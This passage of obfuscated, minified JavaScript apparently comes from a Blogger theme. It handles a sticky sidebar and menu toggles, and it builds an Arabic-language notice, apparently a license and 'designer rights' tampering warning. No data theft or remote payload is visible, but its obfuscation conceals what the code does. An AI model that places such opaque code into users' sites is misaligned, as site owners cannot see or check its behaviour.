a="",f=null,s=t.HQEpa,l=!1,x=t[c(-178,1744,802,1839)](n,window),d=t[u(1526,2010,0,1541)](n,document),v=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi;t[c(745,767,-308,-615)](n,document)[c(-681,-1284,-238,-812)]((function(){function r(n,t,r,e){return c(n-353,e,n-890,e-142)}function u(n,t,r,e){return c(n-79,e,r-585,e-87)}if(t.AzHJQ(u(1549,0,1826,1863),t[u(-12,0,837,1126)]))_0x529a47[r(1074,0,0,1073)].plusone.go();else{if(t.lJewW(_WidgetManager[u(161,0,1105,1972)+"a"]()[r(1930,0,0,2967)][u(1910,0,971,-122)],t[u(509,0,972,619)])){if(!t[u(2773,0,1772,1259)](t[u(691,0,359,-647)],t[u(-45,0,168,37)]))return;_0x1ea66a[r(2657,0,0,2995)][r(1316,0,0,1712)](t[u(2882,0,2314,2023)]),_0x2777b2[r(2657,0,0,1774)][r(869,0,0,-113)](t.UxOuw)}if(!(a=t[r(2339,0,0,2369)](n,t[r(2342,0,0,2034)])[r(2064,0,0,2390)](t[u(136,0,427,829)]))){if(!t[u(1919,0,1320,1115)](t[r(2377,0,0,1758)],t[u(3107,0,2072,3092)]))return;var i={};i[u(2114,0,1753,1445)]=t.sRBZM,i[r(1834,0,0,1151)]=t[u(2101,0,1858,873)],i[u(-136,0,933,1956)]=t[r(717,0,0,1801)],i[r(2050,0,0,1326)]="s72-c";var s=i;t.EUksJ(_0xe6634f,t[u(1090,0,1824,1100)])[u(2506,0,2015,2269)]((function(){function n(n,t,r,e){return u(n-474,0,t- -495,e)}var t=_0x3832f5(this);function r(n,t,r,e){return u(n-87,0,r-92,e)}var e=t[n(170,382,0,1217)](s[n(928,1258,0,961)])[n(2075,1264,0,1380)](s.FLHbr);t.find(r(957,0,1595,1871)+r(2638,0,1723,2662))[n(755,1264,0,2183)](r(1827,0,1186,1620),s[r(1086,0,1025,685)]+e+");backgrou"+r(2160,0,1292,1430)+r(645,0,1138,57))})),t[u(2080,0,2034,1789)](_0x576226,t.sRBZM)[u(1066,0,1759,1285)](u(2016,0,1094,1020),(function(n,t){function r(n,t,r,e){return u(n-90,0,e-708,r)}return t[(e=1007,i=278,c=822,u(e-419,0,i- -732,c))](s[r(2792,0,3033,2453)],r(2352,0,2695,1824));var e,i,c})),_0x3a0499(t[u(1590,0,1516,489)])[r(2064,0,0,2245)](t.TEcRF,(function(n,t){function r(n,t,r,e){return u(n-333,0,t-997,r)}function e(n,t,r,e){return u(n-70,0,e- -288,r)}return t[r(2763,2007,3003)](e(-206,0,991,832)+"pg",e(2905,0,2710,2067)+r(2193,2837,2586))}))}var l=t[u(-64,0,468,-419)](n,r(467,0,0,1529)+"avascript:"+u(1420,0,1583,2067)+"لمزيد من ا"+r(2389,0,0,1754)+">");l[r(658,0,0,1083)](e);var d=t.Sicuf(n,u(2600,0,1714,813)+r(2316,0,0,2805)+u(609,0,266,-70)+r(1384,0,0,532)+r(930,0,0,1445)+r(1647,0,0,1221)+u(1347,0,338,191)+"<defs><fil"+r(679,0,0,974)+'oeyness"><'+r(1961,0,0,1334)+u(1492,0,2057,2191)+'ourceGraphic" stdDeviation="10'+u(2165,0,1289,807)+r(2127,0,0,3209)+u(1243,0,1477,2471)+'ix in="blu'+u(1949,0,1411,386)+u(3109,0,2065,2031)+'ues="1 0 0'+r(1054,0,0,1726)+r(2107,0,0,2550)+" 1 0 0  0 "+r(680,0,0,-9)+'" result="'+u(820,0,481,7)+u(679,0,1068,95)+'osite in="SourceGrap'+u(2350,0,1703,2565)+'gooeyness" operator='+r(1955,0,0,1279)+u(122,0,845,1286)+"defs></svg"+r(2439,0,0,1727)+u(-82,0,470,1480)+u(2954,0,2165,2520)+u(1018,0,799,697)+u(2310,0,1823,860)+r(1485,0,0,415)+u(2848,0,1964,1769)+'</div><div class="bo'+r(1366,0,0,792)+r(1764,0,0,2703));x[u(1864,0,1865,2396)](o),(f=t[r(2634,0,0,2964)](n,t[r(482,0,0,270)]))[u(1392,0,2062,2316)](l),f[r(2367,0,0,2938)](d),f[u(1064,0,1080,1995)+"re"](t[r(1274,0,0,2218)](n,t.fbXGY)),t[u(5,0,401,618)](n,u(590,0,1493,2049)+"r").hide()}}))}(jQuery),$(_0x57222c(472,648,756,1376)+"sts .post-"+_0xb32275(2997,1579,1953,2007))[_0xb32275(2808,3328,2860,3523)]((function(){function n(n,t,r,e){return _0xb32275(n-379,e,t- -244,e-478)}var t,r={cptqN:function(n,t){return n(t)},EDiYn:function(n,t){return n(t)}};r[n(567,1117,0,854)]($,this)[n(1027,1574,0,1864)+"r"](r[n(597,896,0,817)]($,this).parent()[n(642,1478,0,1147)](_0x57222c(1436-0,(t=2315)-287,2749,t- -346)+n(2561,2232,0,2970)))})),$(".search")[_0x57222c(2435,906,2134,1367)]((function(){var n,t,r,e={Bckwn:function(n,t){return n(t)},OaZxh:"body"};function u(n,t,r,e){return _0x57222c(n-130,t-311,e,n- -1386)}e[u(-160,-1200,0,-510)]($,e.OaZxh)[(n=2164,t=1554,r=1623,_0xb32275(n-69,t,r- -1275,r-218))](u(1423,1274,0,679)+u(566,295,0,832))})),$(_0xb32275(2683,2360,2944,2384)+"e").click((function(){var n={SeWRr:function(n,t){return n(t)},WPLsU:t(863,447,1594,271),SIERh:r(2670,2054,1376,1770)+t(370,337,713,1061)};function t(n,t,r,e){return _0x57222c(n-428,t-353,r,n- -1582)}function r(n,t,r,e){return _0x57222c(n-166,t-476,r,e- -1039)}n[r(399,210,2045,1203)]($,n[r(-636,990,-566,148)])[r(1132,946,1177,476)+"s"](n[r(1137,1697,2181,1853)])})),$(_0xb32275(1786,1639,1755,814)+"le-menu")[_0x57222c(1468,2464,426,1367)]((function(){var n={KHkNc:function(n,t){return n(t)},QgifH:r(76,1018,2096,898),BalJX:r(-419,215,-243,-542),XmIpt:r(298,859,1283,1104),oHGQr:r(862,1151,748,747),uJxdc:r(90,642,1682,666)+"verlay"};function t(n,t,r,e){return _0xb32275(n-8,e,t- -1479,e-290)}function r(n,t,r,e){return _0xb32275(n-31,e,t- -1417,e-49)}n[t(-79,-56,0,-976)]($,".menu-cont"+r(-585,-86,-83,-439)).css(n.QgifH,n[r(-65,145,388,-841)]),n[t(-151,-56,0,346)]($,n.XmIpt)[t(1967,1419,0,1532)](n[r(2112,1557,1462,1849)]),n[t(114,-56,0,552)]($,n[r(99,1064,0,164)])[r(885,-71,0,805)+"s"](t(1245,1505,0,1531))})),$(_0xb32275(1680,2238,1667,2725)+_0x57222c(1195,3288,1742,2220))[_0xb32275(1504,1761,1198,1383)]((function(){var n={sqnpZ:function(n,t){return n(t)},HWoNd:t(1384,911,188,1175)+r(824,638,1068,483),fLMOa:r(2441,3141,2951,2987),ztKuB:"body",PwYrm:t(1036,2011,1637,1007),LcJta:r(1552,1909,1644,2085)+r(1786,2299,1511,1692),xFyyX:t(371,764,448,1423)};function t(n,t,r,e){return _0x57222c(n-330,t-35,r,e- -1730)}function r(n,t,r,e){return _0x57222c(n-16,t-409,t,n- -676)}n.sqnpZ($,n.HWoNd)[r(1158,1698,95,1395)](r(1928,2020,2669,1482),n.fLMOa),$(n[t(1338,1413,1619,685)])[r(839,342,64,-160)+"s"](n[r(2298,2598,1958,2391)]),$(n[t(2298,2048,1127,1211)])[r(2391,2439)](n[t(-261,642,202,783)])})),$(_0xb32275(2606,1729,2059,1077)+_0xb32275(2858,2970,2293,2496))[_0xb32275(1750,1793,1198,2038)]((function(){var n={wFxaD:function(n,t){return n(t)},AAJtV:function(n,t){return n(t)},GoeFH:t(1517,2437,1774,2461)+t(-693,-89,369,-439),crCZV:r(1558,1329,2242,1564),xkTKR:t(1875,1693,1986,1437)};function t(n,t,r,e){return _0xb32275(n-68,e,r- -962,e-436)}function r(n,t,r,e){return _0xb32275(n-387,r,e- -871,e-191)}n[r(2497,0,1302,1828)]($,this).addClass(t(1810,0,2022,1828)),n.AAJtV($,r(2051,0,489,1405))[t(929,0,384,-287)+"s"](t(1792,0,1606,2084)),n.wFxaD($,n.GoeFH)[r(1101,0,180,794)](n.crCZV,n[r(2468,0,2511,1603)])})),$((function(){function n(n,t,r,e){return _0xb32275(n-66,t,r- -79,e-181)}function t(n,t,r,e){return _0xb32275(n-450,r,e- -368,e-401)}for(var r={qYjjE:t(2271,0,2954,2145)+"1",zYDXX:function(n,t){return n(t)},ypNLT:n(3202,2557,2454,2405)+t(1860,0,1356,881)+n(1605,3509,2494,3261),jLwgV:function(n,t){return n(t)},rplMU:n(1732,649,1130,631)+"0",mDOzj:function(n,t){return n(t)},mkSsr:t(1567,0,2124,1485)+t(1887,0,3172,2494),ZMFIg:function(n,t){return n(t)},fzaDL:n(1909,1995,2412,2206)+"nu",JOFvN:t(2952,0,2660,2681)},e=r[n(1103,944,1270,689)][t(1124,0,1346,1844)]("|"),u=0;;){switch(e[u++]){case"0":var i=r.zYDXX($,r.ypNLT).clone();continue;case"1":$(t(886,0,625,799)+n(2314,2053,2540,2693)).html(i);continue;case"2":var c=r[n(2253,1085,1456,667)]($,r[n(2135,2e3,2919,2743)])[n(1971,1337,1840,2252)]();continue;case"3":r.mDOzj($,r[n(3140,3690,2636,3647)])[n(1225,927,1597,702)](o);continue;case"4":r[n(1392,2463,2151,1808)]($,r[t(2860,0,1946,1824)])[n(1123,1324,1597,905)](c);continue;case"5":var o=r[n(2197,1671,2007,2263)]($,r.JOFvN).clone();continue}break}})),$(_0xb32275(1077,154,1207,1197)+"sts .post-title")[_0xb32275(1776,2012,2860,3469)]((function(){function n(n,t,r,e){return _0x57222c(n-200,t-162,e,t- -479)}var t,r,e,u={aiUQm:function(n,t){return n(t)},APwvo:function(n,t){return n(t)},DTBkH:(t=1673,r=1797,e=1e3,_0x57222c(t-107,r-408,t,e- -1661)+n(1601,2166,0,2783))};u.aiUQm($,this)[n(1114,1508,0,547)+"r"](u.APwvo($,this)[n(3350,2761,0,3437)]()[n(1147,1412,0,2391)](u[n(2646,2015,0,2612)]))})),function(n){function t(n,t,r,e){return _0x57222c(n-344,t-257,e,n- -1003)}var r={ZguMT:function(n,t){return n!==t},DZWKj:function(n,t){return n(t)},FAEwl:f(2328,1989,3050,2448)+t(1973,2045,0,2840),REyBj:function(n,t){return n(t)},KVmMW:t(1004,418,0,1616)+f(154,943,460,679),Rfldm:"#mainFixed",SbWyX:function(n,t){return n(t)},hrNiP:"#main-blog",xSBtT:function(n,t){return n+t},QETnV:function(n,t){return n+t},IZxEa:function(n,t){return n+t},UWnOD:f(1949,1466,1587,1073)+t(2151,2019,0,1114)+"lign: cent"+t(1536,1367,0,1463)+f(1545,622,270,633)+t(1904,2470,0,1345)+t(439,447,0,223)+t(906,-15,0,-106)+"-webkit-bo"+t(707,115,0,552)+t(1084,1220,0,2182)+"px rgba(0,"+f(393,1222,1751,1877)+t(1749,1103,0,1117)+t(2326,2657,0,1938)+t(1854,2246,0,2698)+"y: arial; "+f(2260,1951,1264,1744)+f(2938,2031,3034,951)+t(1607,1363,0,1516)+t(656,577,0,1275)+t(1501,1956,0,770)+f(1989,1810,2548,858)+t(1436,455,0,1970)+"ter; font-size: 26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var 